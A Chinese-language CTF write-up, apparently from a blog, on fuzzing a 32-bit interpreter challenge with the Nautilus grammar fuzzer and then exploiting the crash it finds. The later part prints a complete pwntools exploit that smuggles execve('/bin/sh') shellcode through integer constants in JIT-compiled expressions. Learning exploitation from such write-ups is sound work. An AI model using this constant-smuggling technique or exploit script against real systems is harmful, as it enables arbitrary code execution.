在学习了
Fishing for Deep Bugs with Grammars后迫不及待的想要上手试试Nautilus去fuzz一些CTF中遇到的解释器类型的题目。正好项目也给出了一个target,下面记录了我的实践过程。
静态分析 && 动态分析
在拿到一个target尤其是解释器类型的题目后,一般最好不要直接上fuzz,先分析下程序逻辑,理清程序在哪里读取了我们的输入,在哪里对输入进行了检查,在哪里执行我们的输入,以及尝试去发现一些可疑的逻辑使得我们能更有针对性的制定fuzz策略。
[$] file fuzzing-5th
fuzzing-5th: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, stripped
首先明确target是x86下的32位程序,接着ida配合gdb调试分析。
int __cdecl main(int argc, const char **argv, const char **envp)
{
unsigned int v3; // eax
_DWORD v5[30]; // [esp-7Ch] [ebp-84h] BYREF
int (__cdecl **v6)(_DWORD, char *, int); // [esp-4h] [ebp-Ch] BYREF
signal(14, (__sighandler_t)sub_AA40);
alarm(0x3Cu);
setvbuf(stdout, 0, 2, 0);
v3 = time(0);
srand(v3);
v6 = (int (__cdecl **)(_DWORD, char *, int))(&`vtable for'CIOStdioConnection + 2);
sub_DF0((int)v5);
sub_F00((int)v5);
sub_1000(v5, &v6);
sub_E80((int)v5);
return 0;
}
main函数中v6被赋予了一个貌似虚表函数指针,后面应该会调用,先往下看。sub_DF0((int)v5)v5是一段栈上的数组,sub_DF0对v5进行了一系列的赋值
int __cdecl sub_DF0(int a1)
{
int result; // eax
func1((_DWORD *)(a1 + 4));
func2(a1 + 16, a1);
*(_DWORD *)(a1 + 0x60) = 0;
result = func3(a1 + 100);
*(_DWORD *)(a1 + 0x74) = 0;
return result;
}
func1对v5[1],v5[2],v5[3]赋值
before:
pwndbg> x/80wx 0xffffcd44
0xffffcd44: 0x00000001 0xf7ffd940 0xf7caef5e 0xf7c34000
0xffffcd54: 0x00000000 0x00000000 0xf7ffd000 0x00000000
0xffffcd64: 0x00004a00 0xf7c64589 0xf7e0f808 0xf7fb0d20
0xffffcd74: 0xffffce64 0xf7c64589 0x565658fa 0x5656cff4
0xffffcd84: 0xf7e0c000 0x00000001 0x565559ed 0xf7e0c3fc
0xffffcd94: 0xf7c646bb 0x5656cff4 0x56565871 0xf7ed1330
0xffffcda4: 0xf7c646bb 0x5656cff4 0xf7c64785 0xf7fe59c0
0xffffcdb4: 0x00000000 0x56565859 0x5656cee0 0x00000000
after:
pwndbg> x/80wx 0xffffcd44
0xffffcd44: 0x00000001 0xffffcd49 0xffffcd48 0x00000000
0xffffcd54: 0x00000000 0x00000000 0xf7ffd000 0x00000000
0xffffcd64: 0x00004a00 0xf7c64589 0xf7e0f808 0xf7fb0d20
0xffffcd74: 0xffffce64 0xf7c64589 0x565658fa 0x5656cff4
0xffffcd84: 0xf7e0c000 0x00000001 0x565559ed 0xf7e0c3fc
0xffffcd94: 0xf7c646bb 0x5656cff4 0x56565871 0xf7ed1330
0xffffcda4: 0xf7c646bb 0x5656cff4 0xf7c64785 0xf7fe59c0
0xffffcdb4: 0x00000000 0x56565859 0x5656cee0 0x00000000
func2就是对v5[4]到v5[23]赋值
pwndbg> x/80wx 0xffffcd44
0xffffcd44: 0x00000001 0xffffcd49 0xffffcd48 0x00000000
0xffffcd54: 0x00000000 0x00000000 0xffffcd59 0xffffcd5c
0xffffcd64: 0x00000004 0xffffcd4d 0xffffcd68 0x0000001c
0xffffcd74: 0xffffcd75 0xffffcd74 0x00000000 0xffffcd81
0xffffcd84: 0xffffcd80 0x00000000 0xffffcd8d 0xffffcd8c
0xffffcd94: 0x00000000 0x00000000 0x00000000 0xffffcd44
0xffffcda4: 0xf7c646bb 0x5656cff4 0xf7c64785 0xf7fe59c0
0xffffcdb4: 0x00000000 0x56565859 0x5656cee0 0x00000000
之后v5[24]赋值为0,func3对v5[25]到v5[28]赋值,最后v5[29]为0。
pwndbg> x/80wx 0xffffcd44
0xffffcd44: 0x00000001 0xffffcd49 0xffffcd48 0x00000000
0xffffcd54: 0x00000000 0x00000000 0xffffcd59 0xffffcd5c
0xffffcd64: 0x00000004 0xffffcd4d 0xffffcd68 0x0000001c
0xffffcd74: 0xffffcd75 0xffffcd74 0x00000000 0xffffcd81
0xffffcd84: 0xffffcd80 0x00000000 0xffffcd8d 0xffffcd8c
0xffffcd94: 0x00000000 0x00000000 0x00000000 0xffffcd44
0xffffcda4: 0x00000000 0xffffcda9 0xffffcda8 0x00000000
0xffffcdb4: 0x00000000 0x00000000 0x5656cee0 0x00000000
对v5辅助完后调用sub_F00((int)v5):
int __cdecl sub_F00(int v5)
{
_DWORD *v1; // eax
int i; // edx
char v3; // al
int v4; // edx
v1 = (_DWORD *)operator new(17352u);
for ( i = 0; i != 4080; ++i )
v1[i + 3] = 0;
*v1 = 0;
v1[1] = 0;
*(_DWORD *)(v5 + 116) = v1;
v3 = sub_C3E0(v5 + 16, (int)v1);
v4 = 0;
if ( v3 )
{
v4 = 1;
*(_DWORD *)(v5 + 112) = *(_DWORD *)(v5 + 116);
}
return v4;
}
大体行为是先new了一个0x43c8大小的对堆块,堆块前4080*4大小的内存置0,然后将堆块指针ptr赋值给v5[29],v5[22],v5[28]。
pwndbg> x/80wx 0xffffcd44
0xffffcd44: 0x00000001 0xffffcd49 0xffffcd48 0x00000000
0xffffcd54: 0x00000000 0x00000000 0xffffcd59 0xffffcd5c
0xffffcd64: 0x00000004 0xffffcd4d 0xffffcd68 0x0000001c
0xffffcd74: 0xffffcd75 0xffffcd74 0x00000000 0xffffcd81
0xffffcd84: 0xffffcd80 0x00000000 0xffffcd8d 0xffffcd8c
0xffffcd94: 0x00000000 0x00000000 0x56572b70 0xffffcd44
0xffffcda4: 0x00000000 0xffffcda9 0xffffcda8 0x00000000
0xffffcdb4: 0x56572b70 0x56572b70 0x5656cee0 0x00000000
简单的跟了一下堆栈之后感觉依然很迷,继续往下分析sub_1000(v5, &v6);
int __cdecl sub_1000(_DWORD *v5, int (__cdecl ***v6)(_DWORD, char *, int))
{
int result; // eax
int i; // edi
int (__cdecl **v4)(_DWORD, char *, int); // eax
int ret; // eax
char buf[1025]; // [esp+2Bh] [ebp-421h] BYREF
unsigned int v7; // [esp+42Ch] [ebp-20h]
v7 = __readgsdword(0x14u);
result = 0;
if ( v6 )
{
v5[24] = v6;
for ( i = 0; ; ++i )
{
v4 = *v6;
*v5 = i + 1;
ret = (*v4)(v6, buf, 0x400); // call io
if ( ret <= 0 )
{
puts("Connection closed");
result = 1;
goto LABEL_8;
}
if ( !(unsigned __int8)check_run((int)v5, i, (int)buf, ret) )// check and run
{
result = 0;
goto LABEL_8;
}
if ( i == 49999 )
break;
}
result = 1;
}
LABEL_8:
if ( __readgsdword(0x14u) != v7 )
sub_108D0();
return result;
}
主要逻辑在循环体中先调用(*v4)(v6, buf, 0x400)读取我们的输入,之后调用(unsigned __int8)check_run((int)v5, i, (int)buf, ret)检查并执行输入。
int __cdecl check(int v5, int i, int buf, int ret)
{
int *v4; // edi
v4 = (int *)(v5 + 4);
if ( (unsigned __int8)check1(v5 + 4, buf, ret, (_DWORD *)v5, i) )// check identifier
check2((char *)(v5 + 16), v4, v5); // check expression and exec
sub_AC70((void **)v4);
return 1;
}
check1主要是对标识符的检查,限制标识符只能字母数字和下划线’_’构成,且其最大长度为65。
check2主要对表达式以及语法规则进行检查,内容比较复杂,我也是边逆边猜,猜出了一些语法如下形式:
[$] ./fuzzing-5th [23:17:51]
func a(x)
var s = 0
var t = 5
while t > 0
t = t - 1
s = s + 1
if s == x
return 555
return x
run a(1)
RESULT: 1 (1)
run a(5)
RESULT: 555 (22B)
即可以定义函数,在函数内可以定义局部变量,使用if和while语法,执行算术运算以及通过return返回。
其执行部分为:
v17 = sub_101D0((int)a2, v8);
result = exec(a1, v17, (int)a2, (_DWORD *)a3, v5);
if ( (_BYTE)result )
{
v18 = a1;
result = *((_DWORD *)a1 + 5);
if ( (result & 1) == 0 )
{
if ( result )
{
if ( *(_DWORD *)result )
{
if ( *(_DWORD *)result != 4 )
{
v10 = "Invalid run expression";
goto LABEL_20;
}
v19 = *(_DWORD *)(result + 24);
v18 = (char *)*((_DWORD *)a1 + 18);
output = 0;
if ( v19 <= 0xFEF )
output = *(_DWORD *)&v18[4 * v19 + 12];
}
else
{
output = *(_DWORD *)(result + 12);
}
((void (__thiscall *)(char *, char *, int, int, const char *, int, int))__sprintf_chk)(
v18,
v39,
1,
1024,
"RESULT: %d (%X)\n",
output,
output);
result = ::output(a3, v39);
}
}
}
exec是最后对输入进行执行的部分,其逻辑较比较复杂,作为前期的fuzz准备我们可以先跳过。在有了在这些分析后我们大概有个了fuzz的思路:程序拥有对输入语法的check因此适合选择基于文法的nautilus进行fuzz,同时还要提供一个CFG文法,nautilus会针对我们提供的CFG构造语法树,并对语法树进行变异等,具体变异策略可以参考我之前Fishing for Deep Bugs with Grammars的学习笔记。
那么接下来就可以开始为fuzz做准备了。
Fuzzing && Exploitation
1、搭建nautilus2.0的环境。2.0支持了AFL-Qemu mode,这样正是我们无源码fuzz需要的。(注意nautilus需要rust的环境)
git clone 'git@github.com:nautilus-fuzz/nautilus.git'
cd nautilus
cargo run /path/to/AFLplusplus/afl-qemu-trace -g grammars/grammar_py_example.py -- ./fuzzing-t5th @@ //fuzzing with AFL-Qemu mode
cargo run --bin generator -- -g grammars/grammar_py_exmaple.py -t 100 // generator testcase
2、构造CFG文法:
我先尝试了简单的直接”run”+算数表达式的语法格式:
ctx.rule("START", "run {E}\r\n")
ctx.rule("E", "({E} + {A})")
ctx.rule("E", "({E} - {A})")
ctx.rule("E", "({E} * {A})")
ctx.rule("E", "({E} / {A})")
ctx.rule("E", "({E} && {A})")
ctx.rule("E", "({E} || {A})")
ctx.regex("A", "[0-9]+")
ctx.regex("E", "[0-9]+")
执行情况:
毫无收获,看来”run”+arithmetic expression的语法触发的基本块不够多…
由于我们还可以定义函数,因此尝试将算术表达式放到return语句里执行,修改一下CFG:
ctx.rule("START", "func a(x)\n\treturn {E}\nrun a({Argu})\r\n")
ctx.rule("E", "({E} + {A})")
ctx.rule("E", "({E} - {A})")
ctx.rule("E", "({E} * {A})")
ctx.rule("E", "({E} / {A})")
ctx.rule("E", "({E} && {A})")
ctx.rule("E", "({E} || {A})")
ctx.regex("A", "[0-9]+")
ctx.regex("E", "[0-9]+")
ctx.regex("Argu", "[0-9]+")
执行情况:
看上去也没什么作用,但我构造的CFG只能产生常树之间的算数运算式,如过涉及变量的话应该会有所不同。再次修改:
ctx.rule("START", "func {Id}({Argu})\n\treturn {Expr}\nrun {Id}({X})\n")
ctx.rule("Id", "a")
ctx.rule("Argu", "x")
ctx.rule("Expr", "({Argu} + {E})")
ctx.rule("Expr", "({Argu} - {E})")
ctx.rule("Expr", "({Argu} * {E})")
ctx.rule("Expr", "({Argu} / {E})")
ctx.rule("Expr", "({Argu} && {E})")
ctx.rule("Expr", "({Argu} || {E})")
ctx.rule("E", "({E} - {A})")
ctx.rule("E", "({E} * {A})")
ctx.rule("E", "({E} / {A})")
ctx.rule("E", "({E} && {A})")
ctx.rule("E", "({E} || {A})")
ctx.regex("X", "^[0-9]{1,20}$")
ctx.regex("A", "^[0-9]{1,20}$")
ctx.regex("E", "^[0-9]{1,20}$")
一上来就得到了几个sig crash:
root@an9ela:/home/an9ela/fuzzing/nautilus# ./fuzzing-5th
func a(x)
return (x || ((((((((0 - 132869808) * 132892977) / 132862054) - 132899319) && 132899319) - 132869808) && 132892977) * 132862054))
run a(100)
Segmentation fault
root@an9ela:/home/an9ela/fuzzing/nautilus# ./fuzzing-5th
func a(x)
return (x || (((66410660 && 132862054) * 132871088) - 132878417))
run a(45617814)
Segmentation fault
func a(x)
return (x || (((((446156039430 || 132862054) && 0) || 132862054) && 6534036694) * 132878417))
run a(69474002464495)
发现这几个输入都是与参数x进行了或运算”||”,又手动试了几个:
root@an9ela:/home/an9ela/fuzzing/nautilus# ./fuzzing-5th
func a(x)
return x || 0
run a(1)
Segmentation fault
root@an9ela:/home/an9ela/fuzzing/nautilus# ./fuzzing-5th
func a(x)
return x && 1
run a(3)
Segmentation fault
发现涉及”||”和“&&”的运算都导致了程序的段错误这时我们就可以简单写个调试脚本看下为什么会Segmentation fault。
发现ecx为0x1000取地址byte ptr [ecx]时程序崩溃
反复调试后定位崩溃对应代码位于:
LABEL_45:
if ( !(unsigned __int8)sub_E8D0(a1, a1 + 2, v36, a4) )
goto LABEL_39;
再步入sub_E8D0函数
if ( v54 == v4 )
{
LABEL_80:
v50 = (int)v45[1];
*(int **)((char *)v45 + (v50 & 0xFFFFFFFE) - (*v45[2] & 0xFFFFFFFE) + 8) = v45[2];
*v45[2] = v50;
v57 = v46;
operator delete(v45);
result = sub_D5D0(a1, v42, (int)v57, (int)a3, (int)a4);
goto LABEL_11;
}
继续调下去发现程序崩溃在了sub_D5D0函数里再步入:
v24 = sub_D3F0(a1);
if ( (unsigned __int8)sub_A560(a5 + 100, *((_DWORD *)a2 + 2), v26, i, v24)
崩在了sub_A560进去看看:
bool __cdecl sub_A3E0(int a1, int a2, int a3, int a4)
{
char *v4; // eax
char *v5; // esi
char *v6; // eax
int v8[8]; // [esp+2Ch] [ebp-20h] BYREF
if ( !*(_BYTE *)(a1 + 24) )
sub_A1C0(a1);
v4 = (char *)memalign(0x1000u, 0x1000u);
v8[0] = 0;
v5 = v4;
sub_B4E0(v4, v8);
sub_B560(&v5[v8[0]], v8, *(_DWORD *)(a1 + 20) + 8);
sub_B2F0(*(_DWORD *)(a1 + 20) + 12, &v5[v8[0]], v8);
sub_B3C0(*(_DWORD *)(a1 + 28), a2, a3, a4, &v5[v8[0]], v8);
v6 = &v5[v8[0]];
*(_DWORD *)(*(_DWORD *)(a1 + 20) + 4) = &v5[v8[0]];
sub_B510(v6, v8);
sub_B650(&v5[v8[0]], v8);
if ( mprotect(v5, 0x1000u, 5) == -1 )
__printf_chk(1, "mprotected failed!");
((void (*)(void))v5)();
if ( mprotect(v5, 0x1000u, 3) == -1 )
__printf_chk(1, "mprotect failed!");
free(v5);
return **(_DWORD **)(a1 + 20) == 0;
}
((void (*)(void))v5)();是我们感兴趣的地方,步入后还有个call eax的指令
pwndbg> x/40i 0x5790c000
0x5790c000: push eax
0x5790c001: push ecx
0x5790c002: push edx
0x5790c003: push ebx
0x5790c004: push esi
0x5790c005: push ebp
0x5790c006: push edi
0x5790c007: xor edi,edi
0x5790c009: mov DWORD PTR ds:0x57903b78,esp
0x5790c00f: mov esi,0x57903b7c
0x5790c014: push esi
0x5790c015: push 0x1
0x5790c01a: mov eax,0x57909000
0x5790c01f: call eax
0x5790c021: pop edi
0x5790c022: pop ebp
0x5790c023: pop esi
0x5790c024: pop ebx
0x5790c025: pop edx
0x5790c026: pop ecx
0x5790c027: pop eax
0x5790c028: ret
此时的内存:
call eax跳到的指令;
pwndbg> x/40i 0x57909000
0x57909000: cmp esi,0x57907b3c
0x57909006: jl 0x57909015
0x57909008: mov eax,ds:0x57903b74
0x5790900d: mov esp,DWORD PTR ds:0x57903b78
0x57909013: jmp eax
0x57909015: pop ebp
0x57909016: pop DWORD PTR [esi+0x0]
0x57909019: push ebp
0x5790901a: mov eax,DWORD PTR [esi+0x0]
0x5790901d: add BYTE PTR [ecx],dh //get crash
0x5790901f: leave
0x57909020: test eax,0x1
0x57909025: je 0x57909028
0x57909027: inc ecx
0x57909028: mov DWORD PTR [esi+0x4],ecx
0x5790902b: mov eax,DWORD PTR [esi+0x4]
0x5790902e: mov DWORD PTR [esi+0x0],eax
0x57909031: mov esi,DWORD PTR [esp+0x4]
0x57909035: ret 0x4
0x57909038: mov esi,DWORD PTR [esp+0x4]
0x5790903c: ret 0x4
0x5790903f: add BYTE PTR [eax],al
0x57909041: add BYTE PTR [eax],al
0x57909043: add BYTE PTR [eax],al
上面是执行如下的输入的情况。
func a(x)
return x&&1
run a(1)
如果我们输入不会崩溃的”+”:
func a(x)
return x+3
run a(1)
pwndbg> x/40i 0x57222000
=> 0x57222000: cmp esi,0x57220b3c
0x57222006: jl 0x57222015
0x57222008: mov eax,ds:0x5721cb74
0x5722200d: mov esp,DWORD PTR ds:0x5721cb78
0x57222013: jmp eax
0x57222015: pop ebp
0x57222016: pop DWORD PTR [esi+0x0]
0x57222019: push ebp
0x5722201a: mov eax,DWORD PTR [esi+0x0]
0x5722201d: add eax,0x3
0x57222022: mov DWORD PTR [esi+0x4],eax
0x57222025: mov eax,DWORD PTR [esi+0x4]
0x57222028: mov DWORD PTR [esi+0x0],eax
0x5722202b: mov esi,DWORD PTR [esp+0x4]
0x5722202f: ret 0x4
0x57222032: mov esi,DWORD PTR [esp+0x4]
0x57222036: ret 0x4
0x57222039: add BYTE PTR [eax],al
由于crash的原因在于ecx值太小的问题,尝试修改输入语法观察生成的code的变化后发现当我定义一个var时,ecx就是我们定义的变量大小。因此我们再次修改fuzz时的garmmar增加var的定义。
ctx.rule("START", "func {Id}({Argu})\n\tvar y={Value}\n\treturn {Expr}\nrun {Id}({X})\n")
ctx.rule("Id", "a")
ctx.rule("Argu", "x")
ctx.rule("Expr", "({Argu} + {E})")
ctx.rule("Expr", "({Argu} - {E})")
ctx.rule("Expr", "({Argu} * {E})")
ctx.rule("Expr", "({Argu} / {E})")
ctx.rule("Expr", "({Argu} && {E})")
ctx.rule("Expr", "({Argu} || {E})")
ctx.rule("E", "({E} - {A})")
ctx.rule("E", "({E} * {A})")
ctx.rule("E", "({E} / {A})")
ctx.rule("E", "({E} && {A})")
ctx.rule("E", "({E} || {A})")
ctx.regex("X", "^[0-9]{1,20}$")
ctx.regex("Value", "^[0-9]{1,20}$")
ctx.regex("A", "^[0-9]{1,20}$")
ctx.regex("E", "^[0-9]{1,20}$")
发现了很多的timout
调一下第一个发现生成的code在leave指令前一个指令为jg且跳转地址正是该区域的地址,如果能生成jmp的话说的不定能控制程序流。
pwndbg> x/30i 0x5799a000
=> 0x5799a000: cmp esi,0x57998b3c
0x5799a006: jl 0x5799a015
0x5799a008: mov eax,ds:0x57994b74
0x5799a00d: mov esp,DWORD PTR ds:0x57994b78
0x5799a013: jmp eax
0x5799a015: pop ebp
0x5799a016: pop DWORD PTR [esi+0x0]
0x5799a019: push ebp
0x5799a01a: mov ecx,0x7f85fe
0x5799a01f: mov DWORD PTR [esi+0x8],ecx
0x5799a022: mov DWORD PTR [esi+0x4],ecx
0x5799a025: mov eax,DWORD PTR [esi+0x0]
0x5799a028: jg 0x5799a05b
0x5799a02a: leave
0x5799a02b: test eax,0x0
0x5799a030: je 0x5799a033
0x5799a032: inc ecx
0x5799a033: mov DWORD PTR [esi+0x8],ecx
0x5799a036: mov eax,DWORD PTR [esi+0x8]
0x5799a039: mov DWORD PTR [esi+0x0],eax
0x5799a03c: mov esi,DWORD PTR [esp+0x4]
0x5799a040: ret 0x4
0x5799a043: mov esi,DWORD PTR [esp+0x4]
0x5799a047: ret 0x4
0x5799a04a: add BYTE PTR [eax],al
0x5799a04c: add BYTE PTR [eax],al
怀疑8357374应该是个对应比较跳转的汇编,利用pwntools disasm:
>>> disasm("8357374")
' 0: 38 33 cmp BYTE PTR [ebx], dh\n 2: 35 37 33 37 34 xor eax, 0x34373337'
>>> u32(asm("jmp ax").ljust(4,'\x00'))
14745446
所以将var赋值为14745446看到
pwndbg> x/40i 0x56643000
=> 0x56643000: cmp esi,0x56641b3c
0x56643006: jl 0x56643015
0x56643008: mov eax,ds:0x5663db74
0x5664300d: mov esp,DWORD PTR ds:0x5663db78
0x56643013: jmp eax
0x56643015: pop ebp
0x56643016: pop DWORD PTR [esi+0x0]
0x56643019: push ebp
0x5664301a: mov ecx,0xe0ff66
0x5664301f: mov DWORD PTR [esi+0x8],ecx
0x56643022: mov DWORD PTR [esi+0x4],ecx
0x56643025: mov eax,DWORD PTR [esi+0x0]
0x56643028: loopne 0x5664305b
0x5664302a: leave
0x5664302b: test eax,0x0
0x56643030: je 0x56643033
0x56643032: inc ecx
0x56643033: mov DWORD PTR [esi+0x8],ecx
0x56643036: mov eax,DWORD PTR [esi+0x8]
0x56643039: mov DWORD PTR [esi+0x0],eax
0x5664303c: mov esi,DWORD PTR [esp+0x4]
0x56643040: ret 0x4
0x56643043: mov esi,DWORD PTR [esp+0x4]
0x56643047: ret 0x4
0x5664304a: add BYTE PTR [eax],al
0x5664304c: add BYTE PTR [eax],al
0x5664304e: add BYTE PTR [eax],al
0x56643050: add BYTE PTR [eax],al
0x56643052: add BYTE PTR [eax],al
0x56643054: add BYTE PTR [eax],al
0x56643056: add BYTE PTR [eax],al
0x56643058: add BYTE PTR [eax],al
0x5664305a: add BYTE PTR [eax],al
0x5664305c: add BYTE PTR [eax],al
0x5664305e: add BYTE PTR [eax],al
loopne也是条件跳转但此时的寄存器ecx值大于0且zf为0可以跳转,接下来就是考虑如何在跳转处写入shellcode。
在增加算数表达式的长度时生成的code也会增加,因此我们可以增加算数表达式的长度并在跳转的对应位置写入shellcode(通过u32(opcode)传入表达式)。
构造payload如下:
payload = '''
func f(v1)
\tvar v4 = 14745446
\treturn (((((v1 && 9)+9)+9)-9)+{}+{})
run f(1)
'''.format(u32(asm("mov ax,0")))
成功执行到了mov ax, 0
接下来就可以构造完整的shellcode链了,需要注意的是程序为32位,为了保证shellcode不会偏移错位最好使得每条指令长度为2byte(不足的使用’nop’补充),且为了shellcode的连续执行,在每条指令后面跟上一个固定偏移的跳转从而跳到下一条指令执行。
payload = '''
func f(v1)
\tvar v4 = 14745446
\treturn ((((((v1 && 9)+9)+9)-9)+{})+{})
run f(1)
'''.format(u32(asm('mov ah, 0x68')+"\xeb\x07"),u32(asm('mov al, 0x73')+"\xeb\x07"))
p.sendline(payload)
这样构造就可以将两条指令连接起来。
exp:
from pwn import *
# context(arch='i386', os='linux', aslr=False, terminal=['tmux', 'neww'])
context.log_level = 'debug'
context.arch = 'i386'
# context.terminal = ["tmux", "splitw", "-h"]
def debug(addr,PIE=True):
if PIE:
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)
gdb.attach(p,'b *{}'.format(hex(text_base+addr)))
else:
gdb.attach(p,"b *{}".format(hex(addr)))
def main(host, port = 1234):
global p
if host:
p = remote(host, port)
else:
p = process("./fuzzing-5th")
# debug(0xA4DE)
# debug(0xFD75)
sleep(1)
shellcode = [
asm('xor ecx, ecx'),
asm('xor eax, eax'),
asm('xor edx, edx'),
asm('push ecx'),
asm('mov ah, 0x68'),
asm('mov al, 0x73'),
asm('push ax'),
asm('mov ah, 0x2f'),
asm('mov al, 0x6e'),
asm('push ax'),
asm('mov ah, 0x69'),
asm('mov al, 0x62'),
asm('push ax'),
asm('mov ah, 0x2f'),
asm('mov al, 0x2f'),
asm('push ax'),
asm('mov ebx, esp'),
asm('xor eax, eax'),
asm('mov al, 11'),
asm('int 0x80'),
]
shellcode = [instruction.ljust(2, asm('nop')) for instruction in shellcode]
shellcode = [instruction + '\xeb\x07' for instruction in shellcode]
s = '((((v1 && 9)-9)-9)-9)'
for instruction in shellcode:
s = '({} + {})'.format(s, u32(instruction))
payload = '''
func f(v1)
\tvar v4 = {}
\treturn {}
run f(1)
'''.format(14745446, s)
#15400960
# payload = '''
# func f(v1)
# \tvar v4 = 14745446
# \treturn ((((((v1 && 9)+9)+9)-9)+{})+{})
# run f(1)
# '''.format(u32(asm('mov ah, 0x68')+"\xeb\x07"),u32(asm('mov al, 0x73')+"\xeb\x07"))
p.sendline(payload)
p.interactive()
if __name__ == "__main__":
main(0)
总结
通过fuzzing触发了程序的漏洞并通过对漏洞的进一步利用完成了程序流的劫持,整个过程下来并没有花费太多的时间在逆向程序的处理逻辑上,最后虽然对于漏洞的成因仍然不是很清楚但仍然pwn掉了,但通过这次的实践也让我体会到了使用fuzzing技术对于漏洞挖掘的重要意义,制定一个行之有效的fuzzing策略将能很大程度上提高我们漏洞挖掘的效率。



















发表评论
您还未登录,请先登录。
登录